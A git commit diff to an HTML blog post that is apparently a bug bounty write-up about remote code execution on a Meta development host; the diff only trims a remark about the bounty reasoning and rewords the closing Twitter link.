

==== commit 6e513d0b: "Drop the dev-environment reason (none was given); soften outro CTA Co-Authored-By: Claude Opus 4.8 <" ====
--- a/posts/meta-graphrag-rce/index.html
+++ b/posts/meta-graphrag-rce/index.html
@@ -73,7 +73,7 @@
       living at <code>REDACTED.aws.metafb.cloud</code>. It runs on AWS
       ECS Fargate. The wildcard it sat under was the event's special scope, the kind that carries a 20%
       bonus on top of the normal bounty. As the hostname hints, it was also a development
-      environment, and I will come back to that word later because it ended up mattering a lot.</p>
+      environment.</p>
 
       <h2>A lot of nothing, then a key in the JavaScript</h2>
       <p>We spent the first stretch of the event just crawling the target. Mapping subdomains,
@@ -525,16 +525,15 @@
       historically seen little exposure on AWS.</p>
 
       <p>The decision came back at a <strong>$500</strong> bounty, plus a <strong>$25</strong>
-      Hacker Plus bonus, for a total of <strong>$525</strong>. The reasoning was that this was a
-      development environment.</p>
+      Hacker Plus bonus, for a total of <strong>$525</strong>.</p>
 
       <p>I will be honest, this one left a bad taste. Root on the box, the container's AWS role,
       read and write over 3,287 real meeting transcripts, two GCP service accounts including one
       called sso-admin, and 17 secrets with live OAuth client secrets and a JWT signing key sitting
       in the same account. All of it proven, not theory. And the whole thing came down to $525.</p>
 
-      <p>Anyway. That is the write-up. The next one is on Twitter at
-      <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener">@zonduu1</a>.</p>
+      <p>Anyway. That is the write-up. Follow me on
+      <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener">Twitter</a> for the next one.</p>
 
       <div class="post-footer">
         <a class="back-link" href="/posts/">&lt; all posts</a>




